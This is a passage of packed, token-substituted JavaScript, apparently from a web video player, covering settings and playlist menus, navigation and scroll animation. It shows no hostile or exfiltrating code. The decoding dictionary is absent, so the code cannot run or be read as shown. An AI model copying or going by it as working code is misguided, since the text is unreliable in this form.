C=\'2k:1L\'/>"+2D(\'vO\');O(uf,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\',\'2O-17\':(mf?\'dq\':0)});5r[0].1K(uf);o.eT=1P.8y(v.id+"E0");o.eT.Hl=o.4E.r0;uf.1r(5O,o.4E.r0)}if(mf){if(iq){if(9U==2){z=[];2V(f2[0])}V(j=0;j<o.b3.Q;j++){if(v.jf==0&&o.b3[j]=="eq"){}F{z.2J("Hr"+o.b3[j])}}}}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});5f[0]="Vv";if(2q in o.5g){oX(2q);if(m0>0&&o.lZ.K(\'H6\'+2q)>-1){4e[0].1R=hK+2D(2q);5f[0]="1t";5r[0].1R=hC(2q)}O(5r[0],{\'X\':C.54*2.5,\'1D-7v\':\'2h\'})}if(9U!=1&&x[0]>1){f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r(5O,rF);f2[0].1r("9z",a3)}F{O(f2[0],{"6y":\'7f\'})}if(C.Ca==1){2V(f2[0])}if(J(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cu=0;B 7x=I;if(z[j]&&4t(z[j])!=\'\'){if(2q==\'4I\'){if(z[j]==2D("2v")){cu=1}if(o.2j=="1G"&&v.H2==1){B iz=4V(z[j]);if(iz&&iz<zz){cu=2}zz=4V(z[j])}}bn(\'f2\',y,cu);bC(f2[y],hD[y],4e[y],5r[y],1M[i]);if(2q==\'4B\'){z[j]==1&&C.cm!=1?z[j]=2D(\'cN\'):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7x=H}if(z[j].K(\'8e\')>0){o[2q+\'pX\']=i}if(z[j].K("rk")==0){B 1I=z[j];if(1I.K("8e")>0){4e[y].1R=2D(z[j].1n(1I.K("8e")+5))}F{4e[y].1R=2D(z[j].1n(7))}if(z[j]==\'GH\'){O(f2[y],{"3b-1f":"6h 6U 4f(1j,1j,1j,0.7)"})}}F{4e[y].1R=z[j]}}F{4e[y].1R=z[j]}5f[y]=2q+j;if(eI==j||FO==j){5r[y].1R=eI==j?ht:Fy;eI==j?O(4e[y],{\'1t\':C.5k}):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){B t=z[j].1n(7);if(t.K("1t")>0){5r[y].1R="<1Z C=\'"+(v[t]=="3C"?\'3b:6h 6U #hm;1a:ik;X:ik;\':\'1a:dq;X:dq;\')+";2u-1t:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6t:dq;\'></1Z>"}F{if(J(v[z[j].1n(7)])){5r[y].1R=v[z[j].1n(7)]}}}if(2q=="2U"){if(J(iY[y])&&o.2U){5r[y].1R=o.2U.1q(iY[y],0.7,b4(C.5k))}}if(2q=="1t"){if(J(7j[y])&&o.4D){5r[y].1R=hC(7j[y])}}if(2q==\'4I\'){if(z[j]==2D("2v")&&o.P.g0()){O(4e[y],{\'1t\':C.5k})}if(4L(v.b8)){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2V(f2[y])}}}}}B r7="";if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){3P(f2[y],{\'Ig\':i,\'ET\':z[j].1n(7)});r7="mB"}}if(!7x){f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(r7=="mB"){f2[y].1r(5O,mB)}F{f2[y].1r(5O,rF)}f2[y].1r("9z",a3);f2[y].1r("G2",G0)}F{O(f2[y],{"6y":"7f"})}}}}2A()}if(1M[i]==\'6c\'){o.U.kx()}if(1M[i].K(\'W\')>-1){B id=1M[i].1n(8);if(J(o.1w[id])){if(J(o.1w[id][\'3j\'])){o.2y=1U;d8(i);qe(id);6X("zK");if(J(o.1w[id][\'7Y\'])&&v.7Y==1&&v.Ia==1){7Y(o.1w[id][\'7Y\'])}F{k6(id);o.U.cq(o.1w[id][\'3j\'],(v.W.fF==1?1:1U));v.W.9f==0&&v.W.dG==1?1B(av,4z):\'\';ke=I;kl=I;k7(id)}}F{if(J(o.1w[id][\'4U\'])){6f(id);if(ke){5P==-1?4J(0,0):\'\'}F if(kl){5P==-1?4J(2F(f.Q)-2,0):\'\'}}}}if(o.2X){o.2X.ns()}}if(1M[i]==\'5z\'){o.P.eS()}}}};G.D7=E(x){7J(o[x+\'pX\'])};E pY(x){if(x=="jB"){B z=2q+\'Gf\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){q8(y,v[z][y])}}ip()}L}az();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});if(x.K("8e")>0){f2[0].1r(5O,pc);4e[0].1R=2D(x.1n(x.K("8e")+5))}F{f2[0].1r(5O,ip);4e[0].1R=(C.rK!=1?hK:\'\')+2D(x)}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r("9z",a3);B 4H=[];B pz=I;if(x.K("3B")>0){4H=[\'50%\',\'75%\',\'1j%\',\'GS%\',\'nS%\',\'Hg%\',\'4z%\',\'H1%\',\'cE%\',\'ge%\']}if(x.K("5K")>0){4H=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("hz")>0){V(i=-5;i<5.5;i+=0.5){4H.2J(2z.4i(i*1j)/1j)}}if(x.K("gy")>0){4H=[4z,ge,fu]}if(x.K("2I")>0){V(i=0;i<21;i++){4H[i]=i*10}}if(x.K("s9")>0){V(i=0;i<24;i++){4H[i]=i}}if(x.K("s7")>0||x.K("s6")>0){V(i=0;i<60;i++){4H[i]=i}}if(x.K("d9")>0){pz=H;4H=[0,1]}if(x.K("1t")>0){4H=[\'3M\',\'Gp\',\'Gz\',\'GE\',\'H9\',\'H5\',\'GW\',\'Iv\',\'II\',\'IC\',\'Hz\',\'I1\',\'I0\',\'I3\',\'HE\',\'HB\',\'HA\',\'3C\'];B vx=v[x].22("#","");if(4H.K(vx)==-1){4H[8]=vx}}V(y=1;y<=4H.Q;y++){bn(\'f2\',y,0);bC(f2[y],hD[y],4e[y],5r[y]);O(5r[y],{\'2M-17\':0});if(x.K("1t")>0||x.K("2I")>0||x.K("8e")>0||x.K("hz")>0){y%3!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'33.3%\'});if(x.K("1t")>0){4e[y].1R="<1Z C=\'"+(4H[y-1]=="3C"?\'3b:6h 6U #hm;1a:DO;X:DO;\':\'1a:eO;X:eO;\')+";2u-1t:#"+4H[y-1]+";3b-6t:eO;\'></1Z>";O(f2[y],{\'2C-1a\':1})}F{4e[y].1R=4H[y-1]}}F{if(x.K("gy")>0){4e[y].1R=4H[y-1]}F{y%2!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'50%\'});if(pz){4e[y].1R=2D(4H[y-1]+\'8S\')}F{4e[y].1R=4H[y-1]}}}5f[y]=x+\'=\'+4H[y-1];if((4H[y-1]==v[x]&&7n(v[x])!=" ")||v[x]==\'#\'+4H[y-1]){5r[y].1R=ht;O(4e[y],{\'1t\':C.5k})}f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(x.K("8e")>0){f2[y].1r(5O,E9)}F{f2[y].1r(5O,Ep)}f2[y].1r("9z",a3)}2A()}E k6(id){if(J(o.1w[id][\'2b\'])){v.2b=o.1w[id][\'2b\'];J(v.2b)?o.P.8x(v.2b):\'\'}if(J(o.1w[id][\'1H\'])){o.dO=o.1w[id][\'1H\']}}E k7(id){if(J(o.1w[id][\'1H\'])){if(v.j8==1){if(o.U.ll(o.1w[id])){}F{v.1H=(v.uQ==1&&J(o.t7)?o.t7+(v.uP==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1H\']}o.U.8W(\'1H\')}}if(v.dy==1){if(J(o.1w[id][\'7L\'])){v.7L=o.1w[id][\'7L\']}F{v.7L=[]}o.R.iC()}B xv=[\'6N\',\'mJ\',\'6c\',\'6e\',\'18\',\'Az\',\'zF\',\'mw\',\'mm\',\'4F\',\'4p\',\'gk\',\'bq\',\'aF\'];V(B i=0;i<xv.Q;i++){if(J(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<4?v[xv[i]]=1U:\'\'}}v.1C=0;qe(id);if(J(o.1w[id][\'3c\'])){o.1w[id][\'2c\']=o.1w[id][\'3c\']}if(J(o.1w[id][\'2c\'])){o.U.fL(o.1w[id][\'2c\'])}if(J(o.1w[id][\'cF\'])){6I(\'cF\',o.1w[id][\'cF\'])}}E qe(id){B x=o.1w[id][\'1C\'];if(J(x)){if(x=="3n"){if(o.P.Y()>0){v.1C=o.2y=o.P.Y()}}F{v.1C=o.2y=x}}}E d8(x){if(5P==0&&!o.1C){O(5R[5P],{\'1t\':C.1t});O(b7[5P],{\'6p\':C.5x});7R[5P].1R=\'\'}F{o.pS=x;if(5P>-1){iu(5P)}if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}}if(1M[x]){B id=1M[x].1n(8);7R[x].1R=ht;O(5R[x],{\'1t\':C.5k,\'1D-rR\':\'1L\',\'1u\':C.a});if(C.qh==1&&J(C.jC)){O(b7[x],{\'6p\':C.jC})}5P=x;3z=id;o.3z=3z;v.4S=3z;o.mP=5R[x].1R;o.pS=3z;ek=o.1w[id][\'h3\'];if(o.R){o.R.fN()}}}E 6f(id){B x=id==0?o.W:o.1w[id];o.pS=id;V(B i=0;i<f.Q;i++){if(C.3A==1){Z.3g(f[i])}F{7q.3g(f[i])}f[i]=1X}f=[];5P=-1;if(J(x[\'4U\'])){B y=4G.3V(x[\'4U\']).Q;bn(\'f\',y);1M[y]="CG";bC(f[y],b7[y],5R[y],7R[y]);if(C.3A==1){O(f[y],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1){B pR="6h 6U 4f("+fs(C.Di)+\',\'+3u(C.Dn,1)+")";if(C.3A==1){O(f[y],{"Hu":pR})}F{O(f[y],{"Hm":pR})}}B 1I=x.1H;if(C.rK!=1){1I=hK+1I}5R[y].1R=1I;O(5R[y],{\'47-3B\':C.i6*3u(v.7F,1)});B p=x[\'h3\'];f[y].1r(9Z,5X);f[y].1r(9S,5G);f[y].1r(5O,E(){Ed(p)});x=x[\'4U\']}B y=4G.3V(x).Q;5o=[];cV=[];V(B i=0;i<y;i++){bn(\'f\',i);1M[i]="W"+x[i].id;if(!J(o.bB[x[i].id])&&!J(x[i].4U)){5o[x[i].id]=i;cV[x[i].id]=i}bC(f[i],b7[i],5R[i],7R[i]);if(C.3A==1){if(C.6m==0){O(5R[i],{\'X\':C.cC-C.oh-C.og});2V(7R[i])}O(f[i],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1&&i<y-1){B jb=1N("1Z");f[i].1K(jb);if(C.3A==1){O(jb,{"1h":"2g","1f":0,"2h":0,"X":1,"1a":"1j%","2u":6W,"6Y":"1L"})}F{O(jb,{"1h":"2g","2I":0,"17":0,"X":"1j%","1a":1,"2u":6W,"6Y":"1L"})}}5R[i].1R=x[i].1H?x[i].1H:\'&hT;\';if(v.bR==1&&v.yF==1&&x[i].id){if(o.Dr){if(o.Dr.K(x[i].id)>-1){x[i].jJ=1}}}if(J(x[i].jJ)){if(x[i].jJ==1){o.bB[x[i].id]=H;iu(i)}}if(J(x[i].4U)){7R[i].1R=DG;O(7R[i],{"1t":C.1t})}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(J(o.bB[x[i].id])){iu(i)}if(3z==x[i].id){d8(i)}if(ek==x[i].id){O(5R[i],{\'1t\':C.5k});O(7R[i],{\'1t\':C.5k})}}2A();4x=I;o.R?o.R.4l():\'\'}E ib(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'Dx\':\'1j%\');B hh=(C.3A==1?\'1j%\':\'Dx\');O(x,{\'1h\':\'2g\',\'2k\':\'aD-4u\',\'X\':ww,\'1a\':hh,\'1D-7v\':\'7H\'});if(C.Dt==1){O(x,{\'2u\':\'-kp-2S-5v(\'+y+\')\',\'2u\':\'-3L-2S-5v(\'+y+\')\',\'2u\':\'-ms-2S-5v(\'+y+\')\',\'2u\':\'-o-2S-5v(\'+y+\')\',\'2u\':\'2S-5v(\'+y+\')\',})}if(C.3A==1||o.1l.2n){O(x,{\'6y\':\'3T\'})}F{O(x,{\'3T-2R\':\'1L\'})}if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'})}if(z=="1f"){O(x,{\'1f\':-1,\'17\':0})}if(z=="2I"){O(x,{\'2I\':-1,\'17\':0})}if(z=="17"){O(x,{\'1f\':0,\'17\':0})}if(z=="2h"){O(x,{\'1f\':0,\'2h\':0})}if(z=="2h"||z=="17"){O(x,{\'1D-7v\':\'17\',\'2M-1f\':1E.2P/2-10})}x.1R="<7H><1Z "+(C.Du==1?"L9=\'G.C.6p=\\"#"+C.Dv+"\\"\' Li=\'"+(C.o7==1?"G.C.6p=\\"#"+C.oT:"G.C.2u=\\"1L")+"\\"\'":"")+" C=\'3T-2R:2v;6y:3T;X:eO;1a:eO;3b-6t:eO;"+(C.o7==1?"2u-1t:#"+C.oT+";":"")+(z=="1f"?"2O-1f:dq;":"")+(z=="2I"?"2O-1f:dq;":"")+(z=="2h"?"2O-17:sS;":"")+(z=="17"?"2O-2h:sS;":"")+"\'><2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/><2C x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/></g></2w></1Z></7H>"}G.92=E(){if(C.iw==1){92()}};E Db(){if(cw){92()}}E 92(e){if(C.iw==1&&!hg){if(C.3A==1){B h=Z.L4;B m=1E.26+C.6G+C.6F;B t=Z.aq}F{B h=Z.Gv;B m=1E.2P;B t=Z.bX}if(h>m){if(t>0){if(!5T(5u)){1p(5u);B m1=1y 5e({"mc":5u,"1A":"8d","to":1,"Y":0.3,"me":"5u"})}}F{if(5T(5u)){B m2=1y 5e({"mc":5u,"1A":"8d","to":0,"Y":0.3,"me":"5u","1m":H})}if(e){e.cZ<0?e.8l():\'\'}}if(t<h-m-10){if(!5T(5q)){1p(5q);B m3=1y 5e({"mc":5q,"1A":"8d","to":1,"Y":0.3,"me":"5q"})}}F{if(5T(5q)){B m4=1y 5e({"mc":5q,"1A":"8d","to":0,"Y":0.3,"me":"5q","1m":H})}if(e){e.cZ>0?e.8l():\'\'}}}F{1m(5u);1m(5q)}}}E Dm(){B x=Z.bX+1E.2P-60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"Ct","7B":"aI"});1B(92,2x)}E Dg(){B x=Z.bX-1E.2P+60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"KR","7B":"aI"});1B(92,2x)}E iH(1b){3a(o.eH);1b.ar()}E Ei(){B x=Z.aq+(1E.26+C.6G+C.6F)-60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"L1","7B":"aI"});1B(92,2x)}E Eb(){B x=Z.aq-(1E.26+C.6G+C.6F)+60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"Cr","7B":"aI"});1B(92,2x)}E Ed(x){if(x==\'\'){6f(0)}F{if(J(o.1w[x])){6f(x)}}2q=\'\'}E iu(x){7R[x].1R=\'\';O(5R[x],{\'1t\':C.Es});if(C.Et==1){O(5R[x],{\'1D-rR\':\'2C-KS\'})}if(C.oB>-1){O(5R[x],{\'1u\':C.oB})}O(b7[x],{\'6p\':C.ow});if(C.oJ>-1){O(b7[x],{\'1u\':C.oJ})}}E oQ(i){if(J(5f[i])){az();if(7p("4I",i)==0){o.U.5F(5f[i].1n(7))}if(7p("6O",i)==0){o.U.cl(5f[i].1n(10))}if(7p("2c",i)==0){!o.4E?o.4E=1y hw():\'\';o.4E.9y(5f[i].1n(8))}if(7p("aU",i)==0&&v.7c==1){o.7c.xg(5f[i].1n(7))}if(7p("2U",i)==0){o.2U?o.2U.2H(iY[i]):\'\';av()}if(7p("1t",i)==0){bJ();4J(0,0,7j[i])}V(B p in o.5g){if(o.5g.2m(p)){if(7p(p,i)==0){o.P.EA(p,i)}}}if(7p("8e",i)>0){if(4e[i].1R==2D(\'7x\')){6X(2q+\'0\');7J(eJ);if(2q=="im"){6X("DW")}dn()}F{if(2q=="jr"&&C.oO==1){6X(\'oO\',i);7J(eJ);dn()}}}if(7p("4B",i)==0){o.U.8D(5f[i].1n(5));fD();1B(av,4z)}}};G.fD=E(){fD()};G.Df=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){L H}}L I};E fD(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4B"){7J(i);if(2q==\'4B\'){bJ();4J(i,0)}}}}E bn(x,i,cu){if(J(2l(x))){2l(x)[i]=1N("1Z");if(i<2||x=="f"||2q!=\'4I\'||cu==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7q.1K(2l(x)[i])}}F{if(C.3A==1){Z.qC(2l(x)[i],2l(x)[i-1])}F{7q.qC(2l(x)[i],2l(x)[cu==2?i-2:i-1])}}if(x==\'f\'){3P(2l(x)[i],{\'kE\':i})}if(x==\'f2\'){3P(2l(x)[i],{\'9N\':i})}2l(x+\'bg\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3Z\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'3Z\')[i]);O(2l(x+\'3Z\')[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6Y\':\'1L\'});2l(x+\'1H\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'1H\')[i]);2l(x+\'5h\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'5h\')[i]);if(x=="f2"&&is=="1d"&&C.nK==0){2V(2l(x+\'5h\')[i])}}};E bC(x,aE,ir,ov,M5){O(x,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'6y\':\'3T\',\'1a\':\'2v\',\'X\':\'1j%\',\'6Q\':\'3k\',\'2k\':\'4u\',\'2C-1a\':\'1.Md\'});if(C.om&&C.3A==1){O(x,{\'Me\':C.om})}if(C.3A==1){O(x,{\'2k\':\'aD-4u\',\'aA-7v\':\'1f\',\'ax-8r\':\'cN\'})}O(aE,{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6p\':C.5x,\'1u\':C.5K,\'6Y\':\'1L\',\'4T\':\'1u 0.2s 2S,2u .2s 2S\'});O(ir,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.7v?C.7v:\'17\'),\'1t\':C.1t,\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-2I\':C.Mo,\'2M-17\':C.oh,\'6Y\':\'1L\',\'1u\':C.a,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\',});O(ov,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.C4?C.C4:\'2h\'),\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-17\':C.oh,\'6Y\':\'1L\',\'47-3B\':C.54*3u(v.7F,1),\'1u\':C.a,\'1t\':C.5k,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\'});if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'});O(ir,{\'5Q-X\':(C.iD-70)+\'px!5D\'})}F{if(C.3A==1){if(C.kI==1){O(x,{\'X\':C.cC});O(ir,{\'X\':C.cC-70})}}F{O(ir,{\'ax-8r\':\'c0\'});O(ov,{\'ax-8r\':\'c0\'})}}}E dn(){V(B i=1;i<f.Q;i++){if(J(f[i])){if(C.3A==1){f[i].C.2k="aD-4u"}F{f[i].C.2k="4u"}}}az();bJ();2A();2q=\'\';eJ=-1};E bJ(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7q.3g(f2[j])}f2[j]=1X}}f2=[];2q=\'\'}E EQ(){L Z.26};G.h8=E(){kr()};E kr(){if(is=="W"){if(C.3A==1||C.Ce==1){B x=o.3f-C.4k-C.41;O(1E,{\'X\':x});O(Z,{\'X\':x});7q?O(7q,{\'X\':x}):\'\'}}}E 2A(){if(!hg){if(is=="1d"){o.R?o.R.va():\'\';B x=C.Ca==1&&f.Q>1?f[1]:f[0]}if(is=="W"){kr();o.R?o.R.h8():\'\';B x=f[0];if(v.tk==1){kB()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.Q>0?x=f2[0]:\'\'}if(Z.26-Z.ot>0&&x&&C.3A!=1){if(J(5u)){O(5u,{"X":7q.26})}if(J(5q)){O(5q,{"X":7q.26})}C.kC=(Z.26-x.26)-(Z.ot-x.ot)}F{C.kC=0}}};E pj(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.5t=="3R"){x++;y=i;z=1M[i]}}}L[x,y,z]}G.tu=E(){iq=H;G.1p();9U=2;ip()};E BL(x){iq=!iq;ip(x)}E ip(){dn();V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){4J(i,9U)}}}E az(){3a(pb);pb=1B(E(){o.v9=I},42)}E pc(){B x=2q;dn();V(B i=0;i<1M.Q;i++){if(1M[i]==x){4J(i,0)}}}E av(x){if((is==\'W\'&&v.W.LN==1)||(is==\'1d\'&&v.1d.9f==1)){L}if(is==\'W\'&&v.W.2X==1&&v.W.LP!=1){o.2X?o.2X.zq():\'\';cw=I}F{if((x!=1||(C.LQ==1&&C.9f==1))&&!o.1l.tv){B m=1y 5e({"mc":1E,"1A":"8d","to":0,"Y":0.1,"me":is,"7B":"Bn"});gj=1B(E(){O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I},4z)}F{O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I}}if(is==\'W\'){if(v.W.CK==1&&o.R){o.R.oC("1c","W",H)}}3E(k9)};G.c=E(){L 1E};G.co=E(){if(1E.Js(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1p=E(){dn();3a(gj);cw=H;if(is==\'W\'&&v.W.2X==1){o.2X?o.2X.kP():\'\'}F{O(1E,{"5t":"3R","1u":1,"4T":"1u 0.2s 2S"});B x=pj();if(x[0]==1){if(x[2]=="4I"||x[2]=="6O"||x[2]=="2c"||x[2]=="4B"||x[2]in o.5g||x[2].K("8e")>0){4J(x[1],0)}}}if(o.R){is==\'1d\'?o.R.va():\'\';if(is==\'W\'){o.R.h8();if(v.W.CK==1){o.R.oC("1c","W",I)}}}if(o.1l.6u){O(Z,{\'8j-X\':\'2v\'});if(C.3A!=1){O(7q,{\'8j-X\':\'2v\'})}}eo=H;3E(k4);k4=6M(CS,1j)};E CS(){3E(k4);eo=I}G.7I=E(i){4J(i,1)};G.1m=E(x){av(x)};G.5F=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4I"){7J(i);if(o.2p.Q>1){1p(f[i])}if(2q==\'4I\'){bJ();4J(i,9U)}}}};G.eS=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="5z"){7J(i)}}};G.gY=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){7J(i);if(o[\'cQ\'+x]){if(o[\'cQ\'+x].Q>1){1p(f[i])}}if(2q==x){bJ();4J(i,9U)}}}};G.9y=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){7J(i);if(o.3e){if(o.3e.Q>0){B x=I;if(o.1S){V(B y=0;y<o.1S.Q;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1p(f[i]):\'\'}}if(2q==\'2c\'){bJ();4J(i,0)}}}};G.sT=E(x){o.W=x;6f(0);if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){eU(o.1w[v.4S]);B y=o.1w[v.4S][\'bH\'];d8(y);if(v.W.uW==1&&C.2X!=1){6f(0);1B(E(){2A()},4g)}F{1B(E(){c5(y);2A()},4g)}v.4S=1U}F{d8(0)}}F{d8(0)}if(C.2X==1){if(!J(o.2X)){o.2X=1y Jn()}}};G.fJ=E(x){if(J(o.1w[x])){eU(o.1w[x]);4J(o.1w[x][\'bH\'],0);c5(o.1w[x][\'bH\'])}};G.l7=E(x){if(J(o.1w[x])){eU(o.1w[x]);if(o.1w[x]["3j"]){d8(o.1w[x][\'bH\']);k6(x);o.U.cq(o.1w[x]["3j"],1);k7(x);c5(o.1w[x][\'bH\']);if(o.2X){o.2X.ns()}}F if(o.1w[x]["4U"]){6f(x)}}};E Cw(x){if(J(o.1w[x])){ek=\'\';6f(0);eU(o.1w[x]);k6(x);4J(o.1w[x][\'bH\'],0);k7(x)}};G.bL=E(){ke=H;x=2F(5P)+1;if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}if(v.5o==1){x=pa(5o);if(x==1X){if(v.Jk==1||v.W.eZ==1){cV.Gi(E(a,b){L 2z.5b()-0.5});V(B x in cV){if(cV.2m(x)){5o[x]=cV[x]}}x=pa(5o)}F{o.U.we()}}}F{if((1M[x]=="CG"||5P==-1)&&3z!=\'\'){B y=4G.3V(o.1w).K(3z);if(y<4G.3V(o.1w).Q){B z=o.1w[4G.3V(o.1w)[y+1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y+2]]}G.l7(z.id);x=-1;o.U.2E()}}}}if(x>-1){4J(x,0);c5(x)}};E c5(x){if(f[x]&&!hg){if(C.3A==1){B to=f[x].dX-20;B m=1y 5e({"mc":Z,"1A":"ia","to":to,"Y":0.3,"me":"Cr","7B":"aI"})}F{B to=f[x].Jm-1E.2P/2+20;B m=1y 5e({"mc":Z,"1A":"9w","to":to,"Y":0.3,"me":"Ct","7B":"aI"})}1B(92,2x)}}E pa(4b){B 3V=4G.3V(4b);B x;V(B i=0;i<3V.Q;i++){x=4b[3V[3V.Q*2z.5b()<<0]];if(x){1g}}L x};G.5g=E(x){oX(x)};E oX(x){il[x]>-1?7J(il[x]):\'\';if(5r[0]){if(2q==\'1F\'){5r[0].1R=2z.4i(o.3o.x*1j)+\'%\'}F{5r[0].1R=hC(2q)}}};E hC(x){if(x=="1F"){L 2z.4i(o.3o.x*1j)+\'%\'}F{L 2z.4i(3u(o.9e[x],o.5g[x])*1j)+\'%\'}}G.cT=E(){if(v.5o==1){L 4G.3V(5o).Q>0}B x=I;if(o.1w){x=4G.3V(o.1w).K(3z)<4G.3V(o.1w).Q-1}L x};G.l9=E(){if(J(o.h4)){Cw(o.h4)}};G.f3=E(){B x=5P>0;if(o.1w){B y=4G.3V(o.1w);B z=y.K(3z);x=z>0;if(z==1){if(J(o.1w[y[0]].4U)){x=I}}}L x};G.la=E(){L J(o.1w)};G.di=E(){kl=H;if(G.f3()){B x=2F(5P)-1;if(x<0){B y=4G.3V(o.1w).K(3z);if(y>0){B z=o.1w[4G.3V(o.1w)[y-1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y-2]]}if(z){G.l7(z.id);o.U.2E()}}}}F{4J(x,0);c5(x)}}};G.lf=E(){if(5P>0){c5(5P)}};E 7p(x,i){L 5f[i].K(x)};E eU(x){if(x[\'oZ\']!=-1){eU(o.1w[x[\'h3\']]);6f(x[\'h3\'])}F{6f(0)}};G.g=E(x){aj(x){1i"X":L EQ();1g;1i"1a":L 1E.2P;1g;1i"1f":L C.7N;1g;1i"Em":L Z.Gv;1g;1i"Ek":L C.c8;1g;1i"x":L 4V(1E.C.17);1g;1i"y":L 4V(1E.C.1f);1g;1i"1u":L 1E.C.1u;1g;1i"1p":L cw;1g;1i"7I":L eJ;1g;1i"19":L 19;1g;1i"ai":L 19+ai;1g;1i"4x":L 4x;1g;1i"W":L is=="W";1g;1i"nK":L ht;1g;1i"aB":L o.1w[o.aB]?o.1w[o.aB].1H:\'\';1i"aF":L v.aF?v.aF:\'\'}};G.Dh=E(){3z=\'\';v.4S=\'\'};G.4x=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1M[i]=="4I"){B y=o.2p.Q;if(J(v.b8)){B z=v.b8.2o(",");V(B j=0;j<z.Q;j++){if(o.2p.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2p!=1&&C.Gg==1)){x++}}}if(1M[i]=="5z"){if(o.5z){x++}}if(1M[i]=="6c"){if(o.2j==\'aY\'||v.6c){x++}}if(1M[i]=="6O"){if(o.7A.Q>0){x++}}if(1M[i]=="aU"&&v.7c==1){if(o.nq.Q>0){x++}}if(1M[i]=="2c"){if(J(o.1S)){V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.i3==1){x=0}if(v.lV==1&&v.pF==1){x++}}if(1M[i]=="4B"){if(o.2j!="9m"){x++}}if(1M[i]in 